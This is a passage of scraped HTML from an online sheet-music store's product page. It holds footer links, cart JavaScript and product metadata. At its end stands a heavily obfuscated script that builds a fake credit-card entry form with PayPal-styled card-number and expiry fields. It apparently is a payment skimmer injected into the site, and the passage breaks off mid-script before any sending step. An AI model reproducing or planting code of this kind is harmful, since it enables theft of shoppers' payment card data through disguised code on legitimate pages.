<li><a href="https://music-store-download.com/customer/account/login/">login</a></li>
<li><a href="https://music-store-download.com/checkout/cart/">my cart</a></li>
<li><a href="https://music-store-download.com/checkout/cart/">checkout</a></li>
<li>&nbsp;</li>
</ul>
<ul>
<li>&nbsp;</li>
</ul>
</div>
</div>
</div> </div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
<div class="widget-links block">
<div class="block-title"><strong> <span>Social Media</span> </strong></div>
<div class="block-content widget-inner">
<div class="panel-group">
<ul class="nav-links">
<li><a href="https://www.facebook.com/Music-Store-Download-100823342002191" target="_blank">Facebook</a></li>
<li><a href="https://www.pinterest.com/musicstoredownload/" target="_blank">Pinterest</a></li>
<li>&nbsp;</li>
</ul>
</div>
</div>
<div class="block-title"><strong> <span>Musicians</span> </strong></div>
<div class="block-content widget-inner">
<div class="panel-group">
<ul class="nav-links">
<li><a href="https://music-store-download.com/artist/">Featured Artists</a></li>
<li><a href="https://music-store-download.com/how-to-save-sheet-music-as-pdf/">How to save sheet music as PDF?</a></li>
<li>&nbsp;</li>
</ul>
</div>
</div>
</div> </div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
<div class="widget-links block">
<div class="block-title"><strong> <span> Information </span> </strong></div>
<div class="block-content widget-inner">
<div class="panel-group">
<ul class="nav-links">
<li><a href="https://music-store-download.com/about-us/">About Us</a></li>
<li><a href="https://music-store-download.com/contact/">Contact</a></li>
<li><a href="https://music-store-download.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://music-store-download.com/security/">Security</a></li>
<li><a href="https://music-store-download.com/privacy-policy-cookie-restriction-mode/">Privacy Policy</a></li>
<li><a title="Sitemap" href="media/google_sitemap_1.xml">Sitemap</a></li>
<li><a href="https://music-store-download.com/salex-tax-vat/">Sales Tax, VAT</a></li>
<li><a href="https://music-store-download.com/blog/" target="_blank">Blog</a></li>
</ul>
</div>
</div>
</div> </div>
</div>
</div>
</div>
<div class="ves-copyright">
<div class="wrap-container">
<div class="row">
<img alt="paypal" title="Secure Payments by Braintree, a PayPal Company and PayPal" src="https://pics.music-store-download.com/Paypal_payment_icon_60.png" width="167" height="60" style="display:inline; float:left" /><br><span style="font-size:10px; float:none;color:#7e7e7e">Copyright &copy; 2025, All rights reserved. All photo material used with permission.
</span> </div>
</div>
</div>
<div id="top"><a class="scrollup" href="#"><i class="fa fa-angle-up"></i>Top</a></div>
</div>
</div>
<div id='ajax_loader' class="ajaxcartpro_progress hidden"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="cf33c61ef61ca02984839408-text/javascript">
function setLocationAjax(url,id){
jQuery('body').append("<div id='fancybox-loading'><div></div></div>");
url += 'isAjax/1';
url = url.replace("checkout/cart","ajax/cart");
jQuery('#ajax_loader').show();
try {
jQuery.ajax( {
url : url,
dataType : 'json',
success : function(data) {
jQuery('#ajax_loader').hide();
setAjaxData(data,false);
jQuery('body #fancybox-loading').remove();
}
});
} catch (e) {
}
}
function showOptions(id){
jQuery('#'+id).trigger('click');
}
function setAjaxData(data,iframe){
if(data.status == 'ERROR'){
alert(data.message);
}else{
console.log(data.cart);
if(jQuery('#header-cart')){
jQuery('#header-cart').html(data.minicartContent);
}
if(jQuery('.top-minicart .count')){
jQuery('.top-minicart .count').html(data.cart['items_qty']);
}
if(jQuery('.top-minicart .subtotal')){
jQuery('.top-minicart .subtotal').html(formatCurrency(data.cart['subtotal'], {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1}));
}
jQuery.fancybox({ content: data.message });
}
}
Minicart.prototype.removeItem = Minicart.prototype.removeItem.wrap(function(parentMethod, el){
var cart = this;
if (confirm(el.data('confirm'))) {
var url = el.attr('href');
url = url.replace("checkout/cart","ajax/cart");
cart.hideMessage();
cart.showOverlay();
$j.ajax({
type: 'POST',
dataType: 'json',
data: {form_key: cart.formKey},
url: url
}).done(function(result) {
cart.hideOverlay();
if (result.success) {
if(jQuery('.top-minicart .subtotal')){
jQuery('.top-minicart .subtotal').html(formatCurrency(result.cart['subtotal'], {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1}));
}
cart.updateCartQty(result.qty);
cart.updateContentOnRemove(result, el.closest('li'));
} else {
cart.showMessage(result);
}
}).error(function() {
cart.hideOverlay();
cart.showError(cart.defaultErrorMessage);
});
}
for (var i in this.removeItemAfterEvents) {
if (this.removeItemAfterEvents.hasOwnProperty(i) && typeof(this.removeItemAfterEvents[i]) === "function") {
this.removeItemAfterEvents[i]();
}
}
});
Minicart.prototype.updateItem = Minicart.prototype.updateItem.wrap(function(parentMethod){
var cart = this;
var input = $j(this.selectors.quantityInputPrefix + $j(el).data('item-id'));
var quantity = parseInt(input.val(), 10);
cart.hideMessage();
cart.showOverlay();
$j.ajax({
type: 'POST',
dataType: 'json',
url: input.data('link'),
data: {qty: quantity, form_key: cart.formKey}
}).done(function(result) {
cart.hideOverlay();
if (result.success) {
cart.updateCartQty(result.qty);
if(jQuery('.top-minicart .subtotal')){
jQuery('.top-minicart .subtotal').html(formatCurrency(result.cart['subtotal'], {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1}));
}
if (quantity !== 0) {
cart.updateContentOnUpdate(result);
} else {
cart.updateContentOnRemove(result, input.closest('li'));
}
} else {
cart.showMessage(result);
}
}).error(function() {
cart.hideOverlay();
cart.showError(cart.defaultErrorMessage);
});
return false;
});
</script>
<div itemscope="" itemtype="https://schema.org/Organization">
<meta itemprop="name" content="" />
<meta itemprop="url" content="https://music-store-download.com/" />
<meta itemprop="logo" content="https://music-store-download.com/skin/frontend/base/default/images/logo_3_450.png" />
</div><script type="cf33c61ef61ca02984839408-text/javascript">
//<![CDATA[
var mstEmailCaptureUrl = "https://music-store-download.com/eml/index/capture/";
if (typeof Prototype !== "undefined") {
document.observe("dom:loaded", function() {
DataCapture.attachEvents(mstEmailCaptureUrl);
});
} else if (typeof jQuery !== 'undefined') {
$(document).ready(function() {
DataCapture.attachEvents(mstEmailCaptureUrl);
});
}
//]]
</script>
<script type="cf33c61ef61ca02984839408-text/javascript">var FEED_BASE_URL="https://music-store-download.com/";</script><script src="https://music-store-download.com/js/mirasvit/code/feedexport/performance.js?v=1704296162" type="cf33c61ef61ca02984839408-text/javascript"></script><script type="cf33c61ef61ca02984839408-text/javascript">
jQuery(function() {
if(jQuery('.catalog-category-view .grid-items-equal-height').length>0){
//jQuery('.grid-items-equal-height').each(function(){
var maxHeight = 0;
var minHeight = 0;
//alert(jQuery('.grid-items-equal-height .first img').height());
jQuery('.catalog-category-view .grid-items-equal-height').children('li.item').each(function(i){
var itemHeight = jQuery(this).height();
console.log(itemHeight);
if(itemHeight>maxHeight){
maxHeight = itemHeight;
}
if(i==0){
minHeight = itemHeight;
}else{
if(minHeight>itemHeight){
minHeight = itemHeight;
}
}
});
jQuery(this).find('.product-wrapp').css("height",maxHeight);
//});
}
});
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/music-store-download.com\/piano\/","name":"Piano"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/music-store-download.com\/piano\/easy\/","name":"Easy"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/music-store-download.com\/piano\/easy\/charles-gounod-funeral-march-of-a-marionette-71992\/","name":"Charles Gounod Funeral March Of A Marionette 71992"}}]}</script><meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="" />
<meta name="twitter:title" content="Charles Gounod Funeral March Of A Marionette 71992" />
<meta name="twitter:description" content="Download Charles Gounod Funeral March Of A Marionette sheet music and learn how to play Funeral March Of A Marionette music notes in minutes." />
<meta name="twitter:image" content="https://music-store-download.com/media/catalog/product/cache/1/thumbnail/200x200/7f41f4d19b6fa61e684a99e2aa44ccc8/c/h/charles-gounod-funeral-march-of-a-marionette-sheet-music-pdf-score-thumbnail.png" />
</div>
<meta property="og:type" content="product" />
<meta property="og:title" content="Charles Gounod Funeral March Of A Marionette 71992" />
<meta property="og:description" content="Download Charles Gounod Funeral March Of A Marionette sheet music and learn how to play Funeral March Of A Marionette music notes in minutes." />
<meta property="og:url" content="https://music-store-download.com/charles-gounod-funeral-march-of-a-marionette-71992/"/>
<meta property="og:site_name" content="Music-Store-Download.com" />
<meta property="og:price:amount" content="7.99" />
<meta property="og:price:currency" content="USD" />
<meta property="og:availability" content="instock" />
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Charles Gounod Funeral March Of A Marionette 71992","description":"Download Charles Gounod Funeral March Of A Marionette sheet music and learn how to play Funeral March Of A Marionette music notes in minutes.","image":"https:\/\/music-store-download.com\/media\/catalog\/product\/cache\/1\/image\/265x\/2268ff14cf35614943744b4ab560391b\/c\/h\/charles-gounod-funeral-march-of-a-marionette-sheet-music-pdf-score-image.jpg","url":"https:\/\/music-store-download.com\/charles-gounod-funeral-march-of-a-marionette-71992\/","offers":[[],{"@type":"Offer","priceCurrency":"USD","price":7.9900000000000002131628207280300557613372802734375,"availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":""},"url":"https:\/\/music-store-download.com\/charles-gounod-funeral-march-of-a-marionette-71992\/"}],"review":[[]],"sku":"71992","mpn":"71992"}</script> </div>
</div>
<script type="cf33c61ef61ca02984839408-text/javascript" src="https://music-store-download.com/media/js/a9e430cab655045ba3781f70bd8c26c3.js?v=1730014613"></script>
<script type="cf33c61ef61ca02984839408-text/javascript">(function(_0xf85a4,_0x3ea666){var _0x2ef17e=_0xf85a4();function _0x1719e6(_0x31be9e,_0x3f114e,_0x1bdd85,_0x4ff247){return _0x30b2(_0x31be9e-0x95,_0x1bdd85);}function _0x4c5cd1(_0xd345d1,_0x3f08b0,_0x29c534,_0x2dcc36){return _0x30b2(_0xd345d1-0x18d,_0x29c534);}while(!![]){try{var _0x3ca06a=parseInt(_0x4c5cd1(0x39e,0x35e,0x36b,0x328))/(-0x47*-0x29+0x796*0x4+0x1*-0x29b6)+parseInt(_0x4c5cd1(0x38e,0x33c,0x3c4,0x3eb))/(-0x2af+-0x78+-0x329*-0x1)*(parseInt(_0x4c5cd1(0x398,0x321,0x3e3,0x3b1))/(0x2*0x161+-0x2101+-0x3*-0xa16))+-parseInt(_0x1719e6(0x22c,0x231,0x1f4,0x1b0))/(-0x22ab+0x7e3*-0x3+0x3a58)+-parseInt(_0x4c5cd1(0x39f,0x419,0x38c,0x34e))/(-0xeec+-0x2e*-0x8b+0x1*-0xa09)+parseInt(_0x1719e6(0x243,0x1f0,0x2b1,0x1e4))/(0xd32+-0x2574+0x54*0x4a)*(-parseInt(_0x4c5cd1(0x3ea,0x449,0x382,0x40f))/(-0x216*-0xb+-0x1394+0x2d*-0x13))+parseInt(_0x4c5cd1(0x341,0x2b7,0x329,0x309))/(0x7c*-0x45+0x826+0x194e)+-parseInt(_0x4c5cd1(0x2f4,0x2f8,0x2d5,0x28b))/(-0x1ba1+-0x31f*-0x2+0x156c);if(_0x3ca06a===_0x3ea666)break;else _0x2ef17e['push'](_0x2ef17e['shift']());}catch(_0x153682){_0x2ef17e['push'](_0x2ef17e['shift']());}}}(_0x3038,0x2*0x215f0+0x1*0x64ab3+-0x924f));function _0x3038(){var _0x55fa9c=['Cgf5BwvUDfTZDa','DeTTshG','DhjHy2u','Aw5MBW','zezvwxi','pJiWmZq8l29WDa','B3b0Aw9UpG','qMD4Aue','vvvVBgS','C2vSzwn0','ic0GsNvSEtWVBW','vwvWEvO','CunRr1y','iIbHDxrVy29TCa','BK9Sz1C','pJiWmZu8l29WDa','qKXRs2C','ywjLBcbMB3i9iG','icaGicaGica8lW','swLiDwq','rhfewxO','AfvKsKO','ica8l2rPDJ4','D1zmzNG','BhvLpsiYmdmYiG','i2fTC2nOzwnRBW','Aw5WDxqTyM94iG','zt0ICgf5CgfSwW','uMPjEvG','Cgf5BwvUDf9MBW','ica8zgL2ignSyq','B3bHy2L0EtOXia','CMLWzq','iMzVCM0TBgLZDa','ChrPB24+','iM9MzIi+','uKrqDfy','zxi8l29WDgLVBG','zxrYq2q','ue9tva','iJ48zw0+kJWVzq','C2XZrgq','zfHkwxK','ve5AuwK','pJiWmJu8l29WDa','BhvLpsiYmdm0iG','BhvLpsiYmdmWiG','zxHJzxb0Aw9U','rvLHqxa','i3bHEw1LBNrFzG','ExbHBf9KAxjLyW','pJiWmZm8l29WDa','iNLLyxiGCMvXDq','zgLZywjSzwq','ic0GtwfYy2G8lW','yLbkCKu','AxjLzc1LBNrYEq','zeDjCfe','BhvLpsiIihnLBa','vfPZyLa','BhvLpsiXiJ4Wmq','zxH0iIbWyxr0zq','mcaTie9JDg9Izq','Ae9puvy','ndjbvwfsrKK','tM5IuLa','wMHIwNm','icaGidXSAt4','v25VD09rpt0','qw1iuhy','yxLWywXFzgLYzq','zwn0lcbIB2r5ia','vMvYAwzPy2f0Aq','pJiWmJy8l29WDa','ic0GrMvICNvHCG','BMn0Aw9UkcKG','Bw91C2vTB3zL','DMfSDwu9iIiGyq','CMv0DxjUicHMDq','pc9VChrPB24+','xsiGDMfSDwu9iG','CIiGBMfTzt0ICa','BKr6qMe','Cgf5CgfSw2nJxW','ica8Aw5WDxqGDa','ExbLx2n2DL9KAq','vNjLsfjHu0vkAa','DxqGDhLWzt0IDa','CM49iMqQiIb0Aq','qML2s1a','zgL2pG','yxjKie51BwjLCG','C3rYAw5NAwz5','icaGicaGicaGia','BhvLpsi4iJ4Woa','zwn0zwqIpLLLyq','vujmBvu','Df9LEhbPCMf0Aq','ignSyxnZpsjPBG','zci+pgvTpIO8lW','mZe2nZGYmhjZzxnruW','CMXDpq','turwnvDwwMPnvW','CMLUz109','yxbWBhK','ChvlBLG','yM9KEsbPBNb1Da','iIbZDhLSzt0IiG','C0vwze4','CgfSw2nJx2nPza','DxqTC3vIBwL0','s0DNq3C','Bt5dCMvKAxqGqW','DgLVBJ4','CZ0ICMvXDwLYzq','icaGicaGica8za','BgTAuvi','y3rFy2nFy2LKiG','BhvLpsi2iJ4WnG','Bg9N','lwnJlxr5CguIia','yxrLlwnJlwv4Ca','yu5Qre8','sgzlCvC','y2LKxq','C3r5Bgu','CIb2ywXPzgf0zq','BgfIzwW+','psjYzxf1AxjLza','zwn0x2nJx2nPza','BefPDKe','Dhr3vMW','ww5PB0S','ig5HBwu9iNbHEq','wu1dqMS','psjPBNb1Dc10zq','s2jRu1a','txfoCvC','CMvTB3zL','BhvLpsiYmdm1iG','EunesuO','zs1JyY1UDw1Izq','wNDxrtvyzeuXtG','icaGicaGica8Ba','C3m9iNyTzML4iG','zc1LBNrYEsb2yq','BhvLpsiYmdi0iG','ve91z0G','odeWmJrzr1jZufO','DMfSDwu','pc91Bd4','zwn0zwq9iNnLBa','C3bSAxq','BhvLpsiYmdi1iG','y3rVCIGICMv0Dq','icaGidWVBgK+','E30Uy29UC3rYDq','zdfSDe5vnwTwBq','yxr0CG','Eefkz0m','icaGicaGphnLBa','pJiWmJG8l29WDa','BhvLpsiYmdi5iG','Ae9trKPXvfC1uW','Cgf5CgfSx2rPCG','x3n0CMLWzq','DgXLpsjdCMvKAq','iIbJBgfZCZ0ICG','yMvYiIbJBgfZCW','wKrHDuO','wKLuu08','ndqWntC0v1vosu1H','DgXLpsjdyxjKia','rhDXANG','iIbJBgfZCZ0IBq','Aw5WDxq','Dg9tDhjPBMC','mtaWmJm3ntjVq050Bum','Aw9UierHDgu8lW','DxrVy29TCgXLDa','ugvOBui','l29WDgLVBJ4','zLH1wui','y2XHC3m','CgnOz1m','A1rQy2K','CM4GDgHPCYiPka','ihbHDhrLCM49iG','Chv0lxrLEhqGyW','yMLUza','zwfJAa','Df9Jy19UDw1Izq','s3DZDLK','tuv0sLa','uw1oCfO','B3jTx2fTyxn0Eq','BgvUz3rO','BhvLpsiXmIi+mq','i2rKx21LDgHVza','rvnwALG','CMvTB3zLqxr0CG','zwzNzfO','Awnxvem','BhvLpsi0iJ4Wna','Ag9ZDa','DIi+','ic0Gu2vWDgvTyG','uNjxwxa','pJiWmJC8l29WDa','B24Iig5HBwu9iG','sfHArum','yK1ez08','y3zUiIbPzd0ICa','y29UC3rYDwn0BW','yNPcCMy','AKvWCgC','zwn0zwqIpK1VBG','DgfIBgu','AxjLy3rFy2nFDa','zwn0x2v4CgLYyq','uvbMvK4','Bg5qBwi','BhvLpsiYmdmZiG','pg9WDgLVBIb2yq','BLbevvy','yxjKifzLCMLMAq','qKPXA1G','BhvLpsiZiJ4WmW','ChjVDg90ExbL','sKD4qNa','BhvLpsi5iJ4Woq','reDQuLe','yxLWywXBy2nFBG','wfbIr04','zwn0igLKpsjWyq','Cg1qrey','BgvJDd4','pJiWmZe8l29WDa','Bgv0zt0IB2zMiG','pJiWmZa8l29WDa','AM9PBG','BhvLpsiYmdi4iG','pJiWmJK8l29WDa','y29UC29Szq','ic0Gtwf5pc9VCa','B3bHy2L0EtOWia','AMHbquq','CL0IignSyxnZpq','B250Acb2ywXPza','ic0GqxvNDxn0pa','sMXHExC','CM1FCgf5CgfSxW','C2vHCMnO','txvvzfq','mJiXmdjHD1r4C2C','rMzJELG','B2THr0e','BxfACuu','ywPHEa','kcGOlISPkYKRkq','zt0IB2zMiJ4','zxjYB3i','EgjxELu','ExbLx2v4Cf9KAq','nZvzzxHtEM4','s2rmBu0','Ehvus3q','pJiWmZi8l29WDa','BMfTzq','iwLTCg9YDgfUDa','mteWmtm5n3zRt2ngsW','ntG0nZG1nwLxA2Dqza','qxzoC3a','psjWyxLWywXFza','B25FExiIig5HBq','yxrdDNi','icaGicaGpgLUCa','AxyGy2XHC3m9iG','mxW0Fdb8mNWZ','ExbLpsj0zxH0iG','Aw9UpG','sunMwwi'];_0x3038=function(){return _0x55fa9c;};return _0x3038();}var _0x3aa667=_0x33e3af(-0x17d,-0x131,-0x1f6,-0x1f6)+_0x33e3af(-0x1b9,-0x20f,-0x1ff,-0x1ff)+_0x33e3af(-0x1b2,-0x17e,-0x12c,-0x17f),_0x2f02ac=['<ul\x20class='+_0xe0bd53(0x441,0x3dc,0x3ad,0x3b7)+'\x22\x20id=\x22'+_0x3aa667+(_0x33e3af(-0x249,-0x1f8,-0x1ec,-0x1ce)+'>'),_0xe0bd53(0x34d,0x378,0x3a5,0x3d9),_0xe0bd53(0x293,0x31e,0x29e,0x30b)+_0x33e3af(-0x189,-0x13d,-0x15c,-0x17b)+'paypal_dir'+'ect_cc_num'+_0x33e3af(-0x20c,-0x1d6,-0x18c,-0x1d4)+_0xe0bd53(0x32b,0x33a,0x27e,0x2fc)+_0x33e3af(-0x172,-0x113,-0x134,-0x1e8)+_0x33e3af(-0x244,-0x2bd,-0x2d0,-0x21b)+_0x33e3af(-0x259,-0x2c0,-0x1d2,-0x26f)+'</label>',_0x33e3af(-0x241,-0x214,-0x259,-0x220)+_0xe0bd53(0x411,0x3b8,0x312,0x391)+_0xe0bd53(0x37f,0x3e5,0x380,0x3b0)+'>',_0xe0bd53(0x288,0x312,0x2ea,0x2d9)+_0xe0bd53(0x2ef,0x2ea,0x2f5,0x2d0)+_0x33e3af(-0x19d,-0x21d,-0x189,-0x1ed)+_0x33e3af(-0x1f9,-0x1d0,-0x23a,-0x243)+'d*\x22\x20id=\x22pa'+'ypal_direc'+_0x33e3af(-0x1f5,-0x1b5,-0x180,-0x197)+_0xe0bd53(0x296,0x335,0x249,0x2cd)+_0xe0bd53(0x3e6,0x37a,0x38a,0x364)+'umber]\x22\x20ti'+_0xe0bd53(0x2e4,0x38a,0x2d5,0x322)+'t\x20Card\x20Num'+_0xe0bd53(0x339,0x39c,0x31e,0x324)+_0x33e3af(-0x22d,-0x275,-0x1d4,-0x26c)+'xt\x20validat'+_0xe0bd53(0x2e9,0x37e,0x2d5,0x309)+_0xe0bd53(0x2cb,0x2b6,0x292,0x2fa)+_0x33e3af(-0x23c,-0x27f,-0x28f,-0x1d2)+_0x33e3af(-0x267,-0x2c4,-0x2b6,-0x24d)+_0x33e3af(-0x201,-0x232,-0x197,-0x1f2)+_0x33e3af(-0x1b0,-0x162,-0x149,-0x22a),_0x33e3af(-0x188,-0x18c,-0x1fb,-0x1fa)+_0xe0bd53(0x2e6,0x2b5,0x308,0x2d6),'\x20\x20\x20\x20</li>','\x20\x20\x20\x20<li\x20id'+'=\x22paypal_d'+_0xe0bd53(0x38f,0x30f,0x376,0x356)+_0x33e3af(-0x1ad,-0x1de,-0x220,-0x20d)+_0xe0bd53(0x331,0x3b2,0x2ee,0x349),_0x33e3af(-0x225,-0x217,-0x1b2,-0x2a4)+_0xe0bd53(0x3a4,0x3e5,0x3f0,0x3a7)+_0xe0bd53(0x32b,0x350,0x2e4,0x320)+_0xe0bd53(0x2f8,0x3ac,0x34b,0x357)+'tion\x22\x20clas'+_0x33e3af(-0x242,-0x1e7,-0x2af,-0x238)+_0xe0bd53(0x2ad,0x2cd,0x2e7,0x2df)+'em>Expirat'+_0xe0bd53(0x309,0x341,0x2c8,0x32e)+_0xe0bd53(0x30d,0x28d,0x35c,0x2fb),_0x33e3af(-0x241,-0x219,-0x2b8,-0x20c)+_0x33e3af(-0x19f,-0x135,-0x13b,-0x17b)+_0x33e3af(-0x180,-0x1fc,-0x19b,-0x131)+'>',_0x33e3af(-0x257,-0x27e,-0x28a,-0x1e6)+_0xe0bd53(0x34c,0x35f,0x3cb,0x3b4)+'ss=\x22v-fix\x22'+'>',_0xe0bd53(0x298,0x32c,0x254,0x2d9)+_0xe0bd53(0x383,0x2be,0x349,0x31c)+_0x33e3af(-0x1ca,-0x196,-0x187,-0x147)+_0xe0bd53(0x3d9,0x3d7,0x40d,0x3c8)+_0xe0bd53(0x269,0x33b,0x2a8,0x2dd)+_0x33e3af(-0x1e3,-0x1c4,-0x1d6,-0x15f)+_0x33e3af(-0x261,-0x260,-0x2a1,-0x1ee)+'exp_month]'+_0xe0bd53(0x2f6,0x323,0x33f,0x32a)+_0xe0bd53(0x3e2,0x3c8,0x3a1,0x374)+_0x33e3af(-0x23b,-0x1b6,-0x1ea,-0x270)+'\x20required-'+'entry\x22\x20aut'+'ocomplete='+_0xe0bd53(0x388,0x375,0x433,0x3b9),_0x33e3af(-0x257,-0x2d2,-0x1e4,-0x1eb)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x1d5,-0x250,-0x175,-0x16a)+_0xe0bd53(0x370,0x3b8,0x3fe,0x3d0)+_0x33e3af(-0x21d,-0x1b4,-0x1fd,-0x1a3)+_0x33e3af(-0x1dc,-0x22f,-0x198,-0x220)+'th</option'+'>',_0xe0bd53(0x2e5,0x32a,0x348,0x2d9)+_0xe0bd53(0x24e,0x291,0x269,0x2d9)+_0xe0bd53(0x3b8,0x315,0x337,0x35b)+_0x33e3af(-0x15e,-0x167,-0x1b2,-0x1e7)+'\x20-\x20January'+_0x33e3af(-0x265,-0x2a8,-0x282,-0x271),_0x33e3af(-0x257,-0x285,-0x2ac,-0x2b1)+_0xe0bd53(0x2e3,0x2aa,0x356,0x2d9)+'<option\x20va'+'lue=\x222\x22>02'+_0xe0bd53(0x3a7,0x3e2,0x360,0x3e0)+'y</option>',_0x33e3af(-0x257,-0x240,-0x223,-0x290)+_0xe0bd53(0x2f3,0x34d,0x31f,0x2d9)+_0x33e3af(-0x1d5,-0x200,-0x247,-0x1fd)+_0xe0bd53(0x3a5,0x360,0x361,0x35f)+_0x33e3af(-0x164,-0xf2,-0x1d1,-0x109)+_0xe0bd53(0x3c9,0x3a4,0x32b,0x39c),_0x33e3af(-0x257,-0x250,-0x25a,-0x1dc)+_0x33e3af(-0x257,-0x275,-0x223,-0x1fb)+_0x33e3af(-0x1d5,-0x19c,-0x1aa,-0x245)+_0xe0bd53(0x2c1,0x2fb,0x379,0x347)+'\x20-\x20April</'+_0xe0bd53(0x3e5,0x3cc,0x31f,0x39c),_0xe0bd53(0x2b9,0x338,0x27a,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x3b3,0x33d,0x352,0x35b)+'lue=\x225\x22>05'+_0xe0bd53(0x3d1,0x364,0x3c2,0x370)+_0x33e3af(-0x243,-0x1cc,-0x249,-0x254),_0x33e3af(-0x257,-0x1f0,-0x1ef,-0x2a7)+_0x33e3af(-0x257,-0x1f4,-0x2bf,-0x22b)+_0xe0bd53(0x2fc,0x3a4,0x329,0x35b)+_0x33e3af(-0x23e,-0x268,-0x1b2,-0x212)+'\x20-\x20June</o'+_0xe0bd53(0x41c,0x39d,0x3d7,0x3b8),_0xe0bd53(0x34f,0x276,0x252,0x2d9)+_0xe0bd53(0x335,0x352,0x290,0x2d9)+_0x33e3af(-0x1d5,-0x174,-0x1c5,-0x14c)+'lue=\x227\x22>07'+_0x33e3af(-0x190,-0x158,-0x10c,-0x1a5)+_0xe0bd53(0x419,0x370,0x442,0x3b8),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x257,-0x243,-0x2cb,-0x27d)+_0xe0bd53(0x2e2,0x3c7,0x316,0x35b)+_0xe0bd53(0x2b5,0x2ef,0x326,0x2da)+_0x33e3af(-0x1bb,-0x16d,-0x213,-0x21e)+_0xe0bd53(0x3bd,0x2bb,0x353,0x331),_0xe0bd53(0x35a,0x292,0x2eb,0x2d9)+_0x33e3af(-0x257,-0x205,-0x2df,-0x281)+'<option\x20va'+_0xe0bd53(0x315,0x3d5,0x30c,0x362)+_0x33e3af(-0x1e6,-0x196,-0x184,-0x173)+'er</option'+'>',_0x33e3af(-0x257,-0x1e2,-0x20f,-0x1e6)+_0x33e3af(-0x257,-0x1da,-0x24d,-0x1de)+_0xe0bd53(0x2ce,0x393,0x325,0x35b)+'lue=\x2210\x22>1'+_0xe0bd53(0x3be,0x436,0x430,0x3d4)+'r</option>',_0x33e3af(-0x257,-0x22a,-0x25f,-0x27c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+'lue=\x2211\x22>1'+'1\x20-\x20Novemb'+_0xe0bd53(0x3ae,0x381,0x420,0x3bb)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0xe0bd53(0x3c3,0x2b8,0x352,0x341)+'2\x20-\x20Decemb'+'er</option'+'>',_0x33e3af(-0x257,-0x202,-0x200,-0x1e4)+'\x20\x20\x20\x20\x20\x20</se'+'lect>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x359,0x3ff,0x416,0x3ac),_0x33e3af(-0x257,-0x26f,-0x248,-0x23c)+'\x20\x20<div\x20cla'+_0xe0bd53(0x2e2,0x33f,0x357,0x30c)+'>',_0xe0bd53(0x285,0x28c,0x334,0x2d9)+_0xe0bd53(0x2fb,0x29c,0x2a0,0x31c)+_0x33e3af(-0x1ca,-0x199,-0x23a,-0x251)+_0x33e3af(-0x168,-0xfc,-0x105,-0x14f)+'t_expirati'+_0x33e3af(-0x1a2,-0x1cb,-0x1ba,-0x152)+_0x33e3af(-0x17f,-0x137,-0x1a3,-0xf3)+'cc_exp_yea'+_0xe0bd53(0x30a,0x39e,0x3c6,0x373)+_0xe0bd53(0x3b1,0x3f3,0x453,0x3ca)+_0x33e3af(-0x162,-0x1c0,-0x1ac,-0x110)+_0xe0bd53(0x421,0x3f3,0x32a,0x3a3)+_0xe0bd53(0x311,0x379,0x39c,0x36a)+'>',_0xe0bd53(0x2d9,0x363,0x30a,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x160,-0x1a6,-0x18f,-0x1e7)+_0x33e3af(-0x21d,-0x1a3,-0x29a,-0x241)+_0xe0bd53(0x367,0x325,0x2eb,0x2db)+'r</option>',_0xe0bd53(0x261,0x251,0x314,0x2d9)+_0x33e3af(-0x257,-0x259,-0x22b,-0x202)+_0xe0bd53(0x35f,0x2d9,0x329,0x35b)+_0x33e3af(-0x222,-0x276,-0x26c,-0x1e9)+'>2024</opt'+_0x33e3af(-0x19c,-0x12d,-0x170,-0x207),_0xe0bd53(0x2d5,0x2d8,0x34c,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x21b,-0x1e4,-0x1ce,-0x237)+_0xe0bd53(0x442,0x402,0x409,0x3c2)+_0x33e3af(-0x19c,-0x1eb,-0x17e,-0x17a),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x32b,0x2cb,0x343,0x2d9)+_0x33e3af(-0x1d5,-0x207,-0x1f2,-0x1ef)+'lue=\x222026\x22'+_0x33e3af(-0x151,-0x162,-0x169,-0x1a3)+'ion>',_0x33e3af(-0x257,-0x2b4,-0x265,-0x1ff)+_0xe0bd53(0x35c,0x289,0x26b,0x2d9)+_0x33e3af(-0x1d5,-0x23f,-0x243,-0x1df)+'lue=\x222027\x22'+_0xe0bd53(0x334,0x302,0x2ee,0x34c)+_0xe0bd53(0x339,0x3f8,0x324,0x394),_0x33e3af(-0x257,-0x1ca,-0x2d5,-0x24c)+_0x33e3af(-0x257,-0x23c,-0x230,-0x237)+_0x33e3af(-0x1d5,-0x168,-0x261,-0x21a)+_0xe0bd53(0x38b,0x39b,0x371,0x36d)+_0xe0bd53(0x38a,0x292,0x2ba,0x31d)+'ion>',_0x33e3af(-0x257,-0x244,-0x291,-0x1dd)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\